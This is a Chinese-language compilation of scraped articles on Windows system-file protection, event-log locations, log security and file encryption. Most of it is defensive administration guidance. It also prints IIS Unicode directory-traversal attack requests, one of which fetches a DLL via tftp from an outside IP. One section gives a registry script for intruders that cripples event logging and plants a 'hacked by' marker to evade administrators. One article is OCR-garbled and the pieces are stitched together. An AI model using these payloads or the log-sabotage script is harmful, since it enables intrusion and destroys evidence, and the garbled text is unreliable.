Windows 系统日志文件的保护
Windows系统文件的保护方法

WFP是怎样发挥作用的呢?原来,当重要的系统文件(包括sys、dll、ocx、ttf、fon、exe等类型)被替换或移动时,WFP会对新文件的数字签名进行验证,以确定新文件的版本是否为正确的Microsoft版本,如果文件版本不正确,Windows文件保护会自动调用DLLCache文件夹或Windows中存储的备份文件替换该文件,如果Windows文件保护无法定位相应的文件,系统就会提示用户输入该位置或插入安装光盘。
给文件扫描设置计划任务
常规上,我们要么手工执行SFC,要么将之设置为每次启动系统时执行,事实上这两种方式都未免太呆板了些,为什么不ndows文件保护扫描”项中设置为“已禁用”,然后在“控制面板”中打开任务计划窗口,双击“添加任务计划”,定位至\Windows\system32\sfc.exe,同时选择“每周”,然后可以选择起始时间和具体的日期,接下来设置用户名和密码。
右击刚刚创建的计划任务,打开属性窗口,在“运行”框中添加一个空格和/scannow参数,表示立即扫描所有受保护的系统文件,以后一到指定的时间,就会自动执行文件扫描操作了。
如何限制DLLCache文件夹
缺省设置下,Widnows会将验证过的文件版本存储在DLLCache文件夹中,这个文件夹的默认大小是400MB,而Windows Server 2003则无此限制,也就是说允许使用最大空间,如果你的硬盘空间比较紧张,那么不妨考虑适当限制一下。
在默认设置下,Windows文件保护并非时时刻刻都对那些受保护的文件进行扫描,如果你使用的是公用计算机,那么还是安全为好,在“开始→运行”对话框中键入“gpedit.msc”,打开“本地计算机策略→计算机配置→管理模板→系统”窗口,找到“Windows文件保护”组,在右侧窗格中双击“设置Windows文件保护扫描”项,如图2所示,将其设置为“已启用”,并设置扫描频率为“启动期间扫描”,这样只要Windows启动就会扫描保护文件,这样系统会稳定得多,但其缺点是启动时间会适当拖长。
windows系统日志分析

(1)unicode漏洞入侵日志记录
这个是个非常经典的漏洞了,要找这样的服务器估计得去国外慢慢找了,但是因为它的日志是最经典的一个,所以我们这里特别拿它来做个示范。
我们打开IIS5的Web服务的日志文件,日志文件默认位置在%systemroot%\ system32\LogFiles\文件夹下,如图1所示是一个典型的Unicode漏洞入侵行为的日志记录,对于正常的Web访问,是通过80端口用 GET命令获取Web数据,但通过非法的字符编码可绕过字符验证而得到不应该得到的信息。但补上相应的补丁可堵上此漏洞。如图一所示。
/_vti_bin/..%5c../..%5c../..%5c../winnt/system32/cmd.exe
/c+tftp%20-i%2061.48.10.129%20GET%20cool.dll%20c:\httpodbc.dll
502 –
看到了吧?记录非常详细的,系统里面那个程序在响应都记录了下来,这样我们分析入侵行为就好办了。
在此介绍移位的目的是为了充分利用Windows 2000在NTFS格式下的“安全”属性,如果不移位也无法对文件进行安全设置操作,右击移位后的“文件夹选择属性”,进入“安全”选项卡,不选择“允许将来自父系的可继承权限传播给该对象”,添加“System”组,分别给Everyone组“读取”权限,System组选择除“完全控制”和“修改”的权限。然后再将系统默认的日志文件512KB大小改为你所想要的大小,如20MB。进行了上面的设置后,直接通过Del C:\*.Evt/s/q来删除是删不掉的,相对要安全很多了。
我们配合入侵来看下这样的记录:通过下面的编码我们在入侵的时候可以查看目标机的目录文件:
GET /_vti_bin/..%5c../..%5c../..%5c../winnt/system32/cmd.exe /c+dir 200
Windows日志及其保护

Windows日志及其保护日志文件(log)记录着Windows系统及其各种服务运行的每个细节,对增强Windows的稳定和安全性,起着非常重要的作用。
如果不注意对它保护,被人将日志文件清空或篡改,会给系统带来严重的安全隐患。
日志文件是Windows系统中一个比较特殊的文件,它记录着Windows系统中所发生的一切,如各种系统服务的启动、运行、关闭等信息。
Windows系统日志文件有应用程序日志,安全日志、系统日志、DNS服务器日志等等,应用程序日志、安全日志、系统日志、DNS日志默认位置:%systemroot%\system32\config,默认文件大小512KB。
安全日志文件:%systemroot%\system32\config\SecEvent.EVT系统日志文件:%systemroot%\system32\config\SysEvent.EVT应用程序日志文件:%systemroot%\system32\config\AppEvent.EVT[查看日志文件的方法]在Windows系统中查看日志文件很简单。
点击“开始-设置-控制面板-管理工具-事件查看器”,在事件查看器窗口左栏中列出本机包含的日志类型,如应用程序、安全、系统等。
查看某个日志记录也很简单,在左栏中选中某个类型的日志,如应用程序,接着在右栏中列出该类型日志的所有记录,双击其中某个记录,弹出“事件属性”对话框,显示出该记录的详细信息,这样我们就能准确的掌握系统中到底发生了什么事情,是否影响Windows的正常运行,一旦出现问题,即时查找排除。
[日志的安全配置]1.修改日志文件存放目录Windows日志文件默认路径是“%systemroot%system32config”,我们可以通过修改注册表来改变它的存储目录,来增强对日志的保护。
在注册表编辑器中,依次展开“HKEY_LOCAL_MACHINE/SYSTEM/CurrentControlSet/Services/Eventlog”后,下面的Application、Security、System几个子项分别对应应用程序日志、安全日志、系统日志。
WINDOWS文件保护用法

Win2000的SFC的启动方法很特别,要先进入虚拟DOS(运行cmd),然后才能输入sfc即参数,否则是不能够运行的。sfc的具体格式是:
SFC [/SCANNOW] [/SCANONCE] [/SCANBOOT] [/CANCEL] [/ENABLE] [/PURGECACHE] [/CACHE SIZE=x] [/QUIET]
把"SFCDisable"键的键值设置为"ffffff9d"可禁用WEP,而设置为"0"则可以启用它。其它一些可用的键值如下:
1 - 禁用,但是在系统启动的时候会询问你是时候禁用,也不会询问你是否重新启用
4 - 启用,并且,不显示弹出窗口
ffffff9d - 完全禁用
其它参数的意义不再赘述。
4.禁用文件保护
如果你想禁用文件保护,可以按下述办法,在“开始→运行”中输入gpedit.msc,在“本地计算机策略→计算机配置→管理模板→系统”中找到“windows文件保护”,在右窗口中双击“windows文件保护扫描”,进入“设置”标签,选择“已禁用”即可,在这里你还可以设置文件保护的扫描频率以及指定高速缓存的位置。
【优质文档】window系统日志-精选word文档 (11页)

本文部分内容来自网络整理,本司不为其真实性负责,如有异议或侵权请及时联系,本司将立即删除!== 本文为word格式,下载后可方便编辑和修改! ==window系统日志篇一:Windows 系统日志文件的保护Windows 系统日志文件的保护、备份和分析Windows系统以它的易用性倍受网管员的青睐,国内相当部分的大型网站都是用Windows 201X/XP系统建立的。
Windows系统使用的人多了,研究它安全的人也多了。
在此我要提醒一下网管们,虽然你补上了所有的安全补丁,但是谁又知道新的漏洞何时又会被发现呢?所以也应该做好系统日志的保护工作。
作为黑客,他们也是最关心系统日志的,一旦他们入侵成功,要做的第一件事就是删除你的日志文件,使你在被入侵后无法追踪黑客行为,以及检查黑客所做的操作行为。
日志文件就像飞机中的“黑匣子”一样重要,因为里面保存着黑客入侵行为的所有罪证。
日志的移位与保护Windows 201X的系统日志文件包括:应用程序日志、安全日志、系统日志、DNS服务日志,以及FTP连接日志和HTTPD日志等。
在默认情况下日志文件大小为512KB,日志保存的默认的位置如下:安全日志文件:%systemroot%\system32\config \SecEvent.EVT系统日志文件:%systemroot%\system32\config \SysEvent.EVT应用程序日志文件:%systemroot%\system32\config \AppEvent.EVT FTP连接日志和HTTPD事务日志:%systemroot% \system32\LogFiles\,下面还有子文件夹,分别对应该FTP和Web服务的日志,其对应的后缀名为.Log。
在此笔者把系统默认为.EVT扩展名的日志文件统称为事件日志,笔者看了好多文章介绍对事件日志移位能做到很好的保护。
移位虽是一种保护方法,但只要在命令行输入dirc:\*.evt/s(如系统安装在D盘,则盘符为D),一下就可查找到事件日志位置。
Windows服务器日志文件的保护

s e c u r it y 、
S y s te m 几项 分别对应
”
“
“
”
”
”
应用程序 日志
安全 日志
系统 日志 下 面 以应 用程序
、
.
,
臼志 为例 .
介 绍 如 何 修 改 日 志 文 件 的保 存 位 置 及 文 件 大 小 。
首
中 先 选
。
“
A p 叫 c a t io n
项
在右侧框 中找 到
日
s y s Ev e n t
Ev I 。
下 面就 以我 们学 院服 务器 安装 的w ln d o w s s e r v e r 2 0 0 3 为例 介 ,
绍一 种保 护 W in d o w s 日 志 文件 的方 法 。
(1 ) 改变 w in d o w s 日 志 文 件 的保存位 置 及 文 件 大 小
如 果我们 自己 想清空
w
in d o w s 日 志
只要赋予相应账号对
“
Ln s a
”
,
。
”
目录 修 改
权限即可 。
(3 ) 自动 备份 w l n d o w s 日 志文 件
经过上 述设置 后 最后我们还 需备份 日志文件 以防止 日志文
.
.
件被删 除 。 备份w
ln d o w
s 曰志文件方法很 多 可 以利 用利 用w ,
M s ”
”
a x lz e
值编 .
辑修改其 中的数值就可 更改 日志 文件 的大小 日志 文件 默认只 ,
有 5 1 2 KB .
因此存储的 日志记 录信息有限 ,
Windows操作系统日志安全的防范手段及设想

Windows操作系统日志安全的防范手段及设想作者:刘桂英来源:《硅谷》2009年第20期[摘要]Window操作系统日志记录系统运行的状态,通过分析操作系统日志,可以实现对操作系统的实时监控,达到入侵防范的目的。
目前保护操作系统日志的手段都存在一定的安全缺陷。
为弥补这些安全缺陷,首先阐述系统日志安全通常包含哪几方面,然后分析现有系统日志安全的不足,主要讲述黑客如何通过提高权限来清除日志,最后提出系统安全的保护措施及防范手段及设想。
[关键词]Windows操作系统日志日志安全日志分析系统安全保护措施中图分类号:TP3文献标识码:A文章编号:1671—7597(2009)1020114--01操作系统日志是操作系统为系统应用提供的一项审计服务,这项服务在系统应用提供的文本串形式的信息前面添加应用运行的系统名、时戳、事件ID及用户等信息,然后进行本地或远程归档处理、但是操作系统日志并不安全,一些Windows的系统日志很容易被黑客篡改或清除,不过操作系统日志很容易使用,许多安全类工具都使用它作为自己的日志数据。
操作系统日志分析器能够将大量的系统日志信息经过提取并处理得到能够让管理员识别的可疑行为记录,然后日志分析器可以扩展成为一个计算机监控系统并且能实时地对可疑行为进行动态的响应。
为了保证日志分析器的正常判断,系统日志的安全就显得异常重要,这就需要从各方面去保证日志的安全性,系统日志安全通常与三个方面相关,简称为“CIA”:1、保密性(Confidentiality):使信息不泄露给非授权的个人、实体或进程,不为其所用。
2、完整性(Integrity):数据没有遭受以非授权方式所作的篡改或破坏。
3、确认性(Accountability);确保一个实体的作用可以被独一无二地跟踪到该实体。
一、操作系统日志完整性检查和一致性检查的安全方法对操作系统日志的完整性检查和一致性检查可以从以下五个小的方面进行分析判断日志是否保持完整性和一致性:1、原始日志的结构与操作系统设置的形式结构不相符合的。
Windows事件日志简要解析

Windows事件日志简要解析简介:Windows系统内置三个核心日志文件:System、Security、Application,默认大小均为20480kB也就是20MB,记录数据超过20MB时会覆盖过期的日志记录;其他的应用程序以及服务日志默认大小均为1MB,超过这个大小一样的处理方法。
日志类型:事件类型注释信息(Information)指应用程序、驱动程序、或服务的成功操作事件警告(Warning)警告事件不是直接的、主要的,但是会导致将来问题的发生错误(Error)指用户应该知晓的重要问题成功审核(Success Audit)主要指安全性日志,记录用户的登录/注销、对象访问、特权使用、账户管理、策略更改、详细跟踪、目录服务访问、账户登录事件失败审核(FailureAudit)失败的审核安全登录尝试事件日志文件类型:类别类型描述文件名Windows 日志系统包含系统进程,设备磁盘活动等。
事件记录了设备驱动无法正常启动或停止,硬件失败,重复IP地址,系统进程的启动,停止及暂停等行为。
System.evtxWindows 日志安全包含安全性相关的事件,如用户权限变更,登录及注销,文件及文件夹访问,打印等信息。
Security.evtxWindows 日志应用程序包含操作系统安装的应用程序软件相关的事件。
事件包括了错误、警告及任何应用程序需要报告的信息,应用程序开发人员可以决定记录哪些信息。
Application.evtx应用程序及服务日志Microsoft Microsoft文件夹下包含了200多个微软内置的事件日志分类,只有部分类型默认启用记录功能,如远程桌面客户端连接、无详见日志存储目录对应文件类别类型描述文件名线网络、有线网路、设备安装等相关日志。
应用程序及服务日志MicrosoftOfficeAlters微软Office应用程序(包括Word/Excel/PowerPoint等)的各种警告信息,其中包含用户对文档操作过程中出现的各种行为,记录有文件名、路径等信息。
Windows系统日志文件的保护

Windows 系统日志文件的保护、备份和分析Windows系统以它的易用性倍受网管员的青睐,国内相当部分的大型网站都是用Windows 2000/XP系统建立的。
Windows系统使用的人多了,研究它安全的人也多了。
在此我要提醒一下网管们,虽然你补上了所有的安全补丁,但是谁又知道新的漏洞何时又会被发现呢?所以也应该做好系统日志的保护工作。
作为黑客,他们也是最关心系统日志的,一旦他们入侵成功,要做的第一件事就是删除你的日志文件,使你在被入侵后无法追踪黑客行为,以及检查黑客所做的操作行为。
日志文件就像飞机中的“黑匣子”一样重要,因为里面保存着黑客入侵行为的所有罪证。
日志的移位与保护Windows 2000的系统日志文件包括:应用程序日志、安全日志、系统日志、DNS服务日志,以及FTP连接日志和HTTPD日志等。
在默认情况下日志文件大小为512KB,日志保存的默认的位置如下:安全日志文件:%systemroot%\system32\config \SecEvent.EVT系统日志文件:%systemroot%\system32\config \SysEvent.EVT应用程序日志文件:%systemroot%\system32\config \AppEvent.EVTFTP连接日志和HTTPD事务日志:%systemroot% \system32\LogFiles\,下面还有子文件夹,分别对应该FTP和Web服务的日志,其对应的后缀名为.Log。
在此笔者把系统默认为.EVT扩展名的日志文件统称为事件日志,笔者看了好多文章介绍对事件日志移位能做到很好的保护。
移位虽是一种保护方法,但只要在命令行输入dirc:\*.evt/s(如系统安装在D盘,则盘符为D),一下就可查找到事件日志位置。
日志移位要通过修改注册表来完成,我们找到注册表HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Eventlog位置,下面的Application、Security、System几个子键,分别对应“应用程序日志”、“安全日志”、“系统日志”。
Windows文件加密和隐私保护教程

Windows文件加密和隐私保护教程第一章:Windows文件加密技术在现代社会中,隐私保护成为越来越重要的问题。
我们经常需要将重要的文件存储在电脑中,但又担心它们会被他人访问或不慎删除。
幸运的是,Windows操作系统提供了文件加密功能,可以帮助我们保护文件的隐私。
1.1 文件加密工具Windows操作系统提供了一个名为BitLocker的强大工具,能够对整个磁盘驱动器进行加密。
BitLocker使用AES加密算法,能有效地保护存储在电脑中的数据。
要启动BitLocker,只需打开“控制面板”,点击“系统和安全”选项,然后选择“BitLocker驱动器加密”。
接下来,选择要加密的驱动器,并设置一个安全的密码来保护它。
如果你只需要加密特定的文件或文件夹,而不是整个驱动器,可以使用Windows的加密文件系统(EFS)。
要使用EFS,在文件或文件夹上右键单击,选择“属性”,在“高级”选项卡中勾选“加密内容以保护数据”,然后点击“确定”按钮即可。
1.2 密码保护压缩文件除了整个驱动器或特定文件的加密功能外,Windows还提供了创建和解压缩密码保护压缩文件的功能。
这对于通过电子邮件或互联网共享敏感文件非常有用。
只需选中要压缩的文件或文件夹,点击鼠标右键选择“发送到”->“压缩(zip)文件夹”。
之后,选择压缩文件,点击工具栏中的“文件”->“添加密码”,设置一个安全的密码即可。
第二章:隐私保护技术隐私保护是指防止他人获取、利用我们的个人信息的一系列措施。
在网络和数字化环境中,我们需要特别关注隐私保护,尤其是在使用Windows操作系统时。
2.1 隐私设置Windows操作系统提供了一些选项来保护用户隐私。
在Windows 10中,你可以通过点击“开始”菜单,选择“设置”来进入“隐私”选项。
在这里,你可以选择关闭某些应用程序的访问权限,如摄像头、麦克风、位置等。
此外,你还可以选择是否允许应用程序在背景运行以保护你的隐私。
系统日志安全要求包括哪些

系统日志安全要求包括哪些系统日志对于保证网络和信息系统安全至关重要。
它们不仅提供了关于系统状态的关键信息,还可以用作异常监测和故障排除的重要工具。
然而,如果不加以保护,系统日志本身可能会成为攻击者进入系统的入口。
为确保安全,以下是几个系统日志安全的要求。
1. 日志应至少存储90天日志文件应设置为最少保留90天。
这将使您有充足的时间检查记录以查看任何潜在的攻击,并找出任何问题的根源。
如果在短时间内删除了日志文件,则无法检测到现有的恶意行为,这也可能会阻碍任何调查工作。
2. 日志文件应加密存储尽管未加密的日志文件可以被用于系统故障排除,但是它们容易受到攻击者的目标。
日志应该加密并存储在受保护的存储库中,只有获得适当的许可才能访问它们。
加密后的数据可以在被转移或共享时保护数据的机密性。
3. 应限制访问日志的人员范围只有拥有适当权限的人员才应该能够访问日志。
在访问日志文件之前,应该需要进行身份验证,例如用户名和密码、数字证书或biometrics等安全措施。
这可以确保只有授权人员才能访问日志文件。
4. 日志文件应具备可追溯性日志文件应该包括所有被记录的详细信息,这将使检查人员在必要时能够完全重现访问和日志信息的时间线,或者从一个事件中寻找用户和系统行为的详细信息。
日志应包含有关数据、时间、用户和系统事件的完整信息,以便您在需求时能够跟踪。
5. 应对异常事件进行报告和恢复日志应该可以检测任何异常事件并以此记录相应的信息,例如非授权的登陆尝试,服务器冲突、崩溃等等。
一旦检测到异常事件,应该有合适的通知和恢复方法,和相应处理计划。
结论上述要求并不是全部,但对于创建有效且安全的系统日志至关重要。
实现这些要求可以确保您的日志对于系统安全和网络安全是可靠的,并有助于您确定诸如入侵尝试之类的恶意行为。
windows日志

一.Windows日志系统WindowsNT/2000的系统日志文件有应用程序日志AppEvent.Evt、安全日志SecEvent.Evt、系统日志SysEvent.Evt,根据系统开通的服务还会产生相应的日志文件。
例如,DNS服务器日志DNS Serv.evt,FTP日志、WWW日志等。
日志文件默认存放位置:%systemroot%\system32\config,默认文件大小512KB。
这些日志文件在注册表中的位置为HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Eventlog,可以修改相应键值来改变日志文件的存放路径和大小。
Windows NT/2000主要有以下三类日志记录系统事件:应用程序日志、系统日志和安全日志。
1.应用程序日志记录由应用程序产生的事件。
例如,某个数据库程序可能设定为每次成功完成备份后都向应用程序日志发送事件记录信息。
应用程序日志中记录的时间类型由应用程序的开发者决定,并提供相应的系统工具帮助用户查看应用程序日志。
2.系统日志记录由WindowsNT/2000操作系统组件产生的事件,主要包括驱动程序、系统组件和应用软件的崩溃以及数据丢失错误等。
系统日志中记录的时间类型由Windows NT/2000操作系统预先定义。
3.安全日志记录与安全相关的事件,包括成功和不成功的登录或退出、系统资源使用事件(系统文件的创建、删除、更改)等。
与系统日志和应用程序日志不同,安全日志只有系统管理员才可以访问。
在WindowsXP中,事件是在系统或程序中发生的、要求通知用户的任何重要事情,或者是添加到日志中的项。
事件日志服务在事件查看器中记录应用程序、安全和系统事件。
通过使用事件查看器中的事件日志,用户可以获取有关硬件、软件和系统组件的信息,并可以监视本地或远程计算机上的安全事件。
事件日志可帮助您确定和诊断当前系统问题的根源,还可以帮助用户预测潜在的系统问题。
Windows系统的文件加密与保护

Windows系统的文件加密与保护在现代社会中,个人和机构拥有大量的电子文件和数据,其中包含了各种敏感信息和重要资料。
为了保护这些文件的安全性和保密性,文件加密与保护成为了必要的措施。
Windows系统作为广泛应用的操作系统之一,提供了多种方式来实现文件的加密和保护。
本文将介绍Windows系统的文件加密与保护方法,并探讨其使用场景和注意事项。
一、BitLocker加密BitLocker是Windows系统中一种强大的硬盘加密工具,它可以加密整个硬盘的数据,以防止未经授权的访问。
BitLocker使用对称加密算法来保护数据,并且还可以与硬件设备(如TPM芯片)结合使用,提供更高的安全级别。
使用BitLocker加密文件时,用户可以选择加密整个硬盘、仅加密系统分区或者创建加密容器,以满足不同的需求。
加密后,用户必须输入正确的密码或者使用特定的加密密钥才能访问文件。
此外,BitLocker还提供了远程解锁功能,可以通过网络连接来解密受保护的硬盘。
需要注意的是,BitLocker加密是和硬件设备绑定的,如果将加密的硬盘移动到其他计算机上,可能无法正常解密。
因此,在使用BitLocker加密文件之前,建议备份重要数据,并确保有相应的解密措施。
二、文件和文件夹级别的加密除了对整个硬盘进行加密外,Windows系统还提供了文件和文件夹级别的加密功能。
通过文件和文件夹的属性设置,用户可以为特定的文件或者文件夹设置加密属性,从而保护其中的数据。
当用户加密一个文件或者文件夹时,Windows将使用用户的登录密码作为加密密钥。
只有当用户登录系统并输入正确的密码时,系统才能解密被加密的文件或者文件夹。
这种加密方式适用于个别文件或者文件夹的保护,但不适合整个硬盘的加密需求。
然而,需要注意的是,如果用户忘记了加密文件或者文件夹的密码,将无法访问其中的数据,因此在设置加密属性之前,用户应该牢记密码或者将密码妥善保存。
三、反病毒软件的加密和保护功能很多反病毒软件都提供了文件加密和保护的功能,用户可以通过这些软件来加密和保护特定的文件。
修改日志文件属性保护自己不会被管理员发现-电脑资料

修改日志文件属性保护自己不会被管理员发现-电脑资料日志文件的位置其实是存储在注册表中的,只要我们修改了其属性即可掩盖自己的入侵痕迹,这里只修改默认位置,日志大小属性,比如日志大小为00000001,使其不能正常记录,这样的话即可完美保证入侵不被记录,比清除日志更安全.当然首先配合清除日志工具,清除先前的痕迹,效果更好.以下是demo代码:Windows Registry Editor Version 5.00[HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Ser vices\\Eventlog\\Internet Explorer]"MaxSize"=dword:00000001"File"="%SystemRoot%\\System32\\Config\\Internet Explorer.evt""Retention"=dword:00000000"Sources"="hacked by ha0k"[HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Ser vices\\Eventlog\\Security]"file"="%SystemRoot%\\System32\\config\\SecEvent.Evt""MaxSize"=dword:00000001[HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Ser vices\\Eventlog\\System]"EventMessageFile"="%systemroot%\\system32\\qq.exe""File"="%SystemRoot%\\system32\\config\\SysEvent.Evt""MaxSize"=dword:00000001。
Windows系统中的文件加密和数据保护方法

Windows系统中的文件加密和数据保护方法在日常使用计算机的过程中,我们经常需要保护自己的个人文件和数据不被他人恶意访问或篡改,因此学习和掌握Windows系统中的文件加密和数据保护方法显得尤为重要。
在本文中,我将为您介绍几种常见且实用的方法。
一、使用BitLocker加密文件夹BitLocker是Windows系统中强大而安全的磁盘加密工具。
通过启用BitLocker,您可以加密整个磁盘或者创建一个加密的文件夹来保护您的重要数据。
启用BitLocker的方法如下:1. 打开“控制面板”并进入“系统和安全”。
2. 选择“BitLocker驱动器加密”。
3. 选择您需要加密的磁盘或文件夹。
4. 点击“启用BitLocker”,根据提示设置密码、选择加密方式等。
5. 等待加密进程完成。
启用BitLocker后,系统会要求您在每次登录时输入密码才能访问磁盘或文件夹,有效保护您的数据。
二、使用文件和文件夹的权限设置Windows系统中的文件和文件夹权限设置提供了精细的访问控制,您可以根据需要设置哪些用户可以访问文件或文件夹,以及对其进行何种操作和修改。
设置文件和文件夹权限的方法如下:1. 在文件资源管理器中,右键单击要设置权限的文件或文件夹。
2. 选择“属性”并进入“安全”选项卡。
3. 点击“编辑”以修改权限。
4. 在“选择用户或组”对话框中,选择要添加或移除的用户或组。
5. 在“权限”对话框中,针对不同的用户或组设置对应的权限。
通过设置文件和文件夹的权限,您可以确保只有授权的用户才能访问和修改文件,从而加强数据的保护。
三、使用加密文件系统(EFS)加密文件系统(EFS)是Windows系统的一项安全功能,可以对文件进行透明的加密,使得只有使用正确的密钥才能访问和解密文件。
使用EFS加密文件的方法如下:1. 在文件资源管理器中,右键单击要加密的文件,选择“属性”。
2. 进入“高级”选项卡,勾选“加密内容保护以保护数据”。
电脑系统日志的清理与维护

电脑系统日志的清理与维护在我们日常使用电脑的过程中,系统会默默地记录下各种操作和事件的信息,这就是系统日志。
系统日志就像是电脑的“日记”,它包含了关于系统运行状态、错误信息、安全事件等重要的记录。
然而,如果不加以管理,这些日志可能会占用大量的磁盘空间,甚至影响系统的性能。
因此,了解如何清理和维护电脑系统日志是非常重要的。
一、电脑系统日志的作用首先,我们来了解一下系统日志的重要作用。
系统日志可以帮助我们诊断和解决问题。
当电脑出现故障或错误时,技术人员可以通过查看系统日志来确定问题的根源。
比如,如果某个程序突然崩溃,系统日志中可能会记录下相关的错误代码和导致崩溃的原因。
其次,系统日志对于保障系统安全也起着关键作用。
它可以记录登录尝试、权限更改等安全相关的事件,帮助我们发现潜在的安全威胁。
另外,系统日志还能用于监测系统性能。
通过分析日志中的资源使用情况和系统响应时间等信息,我们可以了解系统在不同情况下的工作状态,从而优化系统配置。
二、常见的电脑系统日志类型Windows 系统中常见的日志类型包括应用程序日志、系统日志和安全日志。
应用程序日志主要记录由应用程序生成的事件和错误信息。
例如,当您的办公软件遇到问题无法正常保存文件时,相关的信息可能会被记录在应用程序日志中。
系统日志则涵盖了系统组件和驱动程序的活动信息。
例如,系统启动和关闭的时间、硬件设备的故障等。
安全日志专注于记录与系统安全相关的事件,如用户登录和权限更改。
三、为什么要清理电脑系统日志随着时间的推移,系统日志会不断积累。
如果不及时清理,可能会带来以下几个问题。
首先是占用磁盘空间。
大量的日志文件会逐渐消耗硬盘的存储空间,尤其是在硬盘容量有限的情况下,可能会影响到其他重要文件的存储。
其次,过多的日志可能会影响系统性能。
系统在读取和写入日志时需要消耗一定的资源,当日志数量庞大时,这可能会导致系统运行速度变慢。
另外,长时间积累的日志可能会包含一些敏感信息,如用户登录凭证等,如果不妥善处理,可能会存在安全隐患。
Windows系统中的系统日志管理方法

Windows系统中的系统日志管理方法Windows操作系统是广泛使用的操作系统之一,它提供了系统日志功能来记录操作系统和其他应用程序的活动。
系统日志可以帮助我们了解系统运行状态、排查问题以及管理安全性。
本文将介绍Windows 系统中的系统日志管理方法。
一、系统日志概述系统日志是Windows操作系统中一个重要的组成部分,它记录了操作系统和其他应用程序的关键事件和错误信息。
系统日志分为以下三个主要分类:1. 应用程序日志:记录了应用程序产生的事件,如应用程序启动、关闭、异常终止等。
2. 安全日志:记录了与系统安全相关的事件,如用户登录、账户权限变更、安全漏洞等。
3. 系统日志:记录了与系统操作相关的事件,如硬件故障、服务启动、停止、重启等。
二、系统日志的查看方法Windows系统提供了多种方式来查看系统日志,方便我们了解系统的运行状况。
1. “事件查看器”应用程序:在开始菜单的“管理工具”中可以找到“事件查看器”应用程序。
打开后,可以查看并管理系统日志中的各类事件。
通过筛选条件和排序功能,可以快速找到所需的日志信息。
2. PowerShell命令:使用PowerShell命令也可以查看系统日志。
